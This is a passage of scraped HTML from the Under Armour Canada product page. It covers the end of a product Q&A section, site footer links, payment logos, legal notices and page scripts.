data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Gabrielle H</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li><a target="_self" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></li><li><a target="_self" href="/en-ca/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-ca/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-ca/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-ca/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-ca/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-ca/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-ca/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-ca/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li><a target="_self" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></li><li><a target="_self" href="/en-ca/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-ca/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-ca/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-ca/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-ca/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-ca/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-ca/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-ca/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-ca/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-ca/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div id="teconsent"></div><div><a href="https://help.underarmour.ca/s/article/AODA-Policy">Ontario AODA Policy</a></div><div><a href="https://help.underarmour.ca/s/article/Ontario-Multi-Year-Accessibility-Plan?language=en_US">Ontario Multi-Year Accessibility Plan</a></div><div><a href="https://help.underarmour.ca/s/article/Modern-Slavery-Statement?language=en_US">Bill S-211</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div><div class="Footer-module-scss-module__hjBIFG__footer-ca-copy">See our <a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a> or<!-- --> <a href="https://help.underarmour.ca/s/?language=en_US">Contact Us</a> for more information. Under Armour, Inc. seeks consent for itself and Under Armour Canada ULC 169 Enterprise Blvd, Suite 500, Unionville, ON L6G 0E7 customerservice@underarmour.com</div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.ca/en-ca/t/shipping.html"><span>FREE Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.ca/en-ca/t/shipping.html" style="color:#fff"><span>FREE Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


